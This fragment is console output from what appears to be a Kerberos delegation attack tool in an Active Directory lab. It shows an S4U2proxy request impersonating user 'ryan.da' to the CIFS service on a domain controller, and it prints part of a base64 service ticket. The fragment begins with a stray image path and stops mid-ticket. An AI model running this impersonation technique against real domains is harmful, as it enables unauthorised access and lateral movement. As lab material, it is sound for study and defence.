 cmd (running as susank@maemo.local)
[*] Impersonating user 'ryan.da' to target SPN 'cifs/MAEMODC01.maemo.local'
[*] Using domain controller: MAEMODC01.maemo.local (3.249.9.231)
[*] Building S4U2proxy request for service: 'cifs/MAEMODC01.maemo.local'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/MAEMODC01.maemo.local':
doIGEjCCBg6gAwIBBaEDAgEWooIFFzCCBRNhggUPMIIFC6ADAgEFoQ0bC01BRU1PLkxPQ0FMoigwJqAD
AgECoR8wHRsEY2lmcxsVTUFFTU9EQzAxLm1hZW1vLmxvY2Fso4IEyTCCBMWgAwIBEqEDAgEDooIEtwSC
BLOl73jxLO4s6XaOeANT7P6R8Typ+4rnPCb1pn0TRwoSz7DJftlIA0Mm02ED873uBjZyQsV1cozfnW6v
CaS6jj+dhAyjHkBo/FL9C9LJye8pA7wveGYcN2arJBd33EE6vK/a6mRo0Xa29I0ynRpY6teYgACRGeaO
tiFb4PFD2aKQCInIyq4cYuIXZ/bu5LJXdOedyhl70L0Ij1WuQ7zbUR/ybf2vR5g2KuvvFFpMa/+n2abR
nhOaVW6dwx8GVYnCppCBQE+NYVScYzyBlL3bFcYv7idx7taHQ7CxqfyO0CooZp9X6NRMutxyMP2sMAEW
QZQhrwmuoDQ3W0fbfNu0GcMWkPQoA8jyYmDFtXj/KNbgYKWaOLVKEJ9FY3es1in7KhXcgg7WCJrtOFz8
NDYyRk3jfa7fEi+Xh/trccxqv4qpJEXwws8LgWhEX3uzg3I4KnBXNxSmxUu0qVP++6baUtqzJz9cp0oW
weL6Rc9XjnIHJoOV358hIZ1RAu+oTuk264Qoc3TiyRDqkZG3X9q/kmFVQEfCWm+0Vy9lTBVhsY2r8l6l
Fy6jJRX7PYHdQ+Wce3o7NMy1i+v6kzt8QY7LW1P8Z/joazXy+Y7m3YGNbPqimAzJ+zPl02wUKC3B7CTH
9Zsr7TqZD8RPXFtuQDHh4K+SYuhYRkBEHq0rPHnCnhHI/6zQ6D9qhUYAtKwBGMsfQZrNEYCTyne7mAPB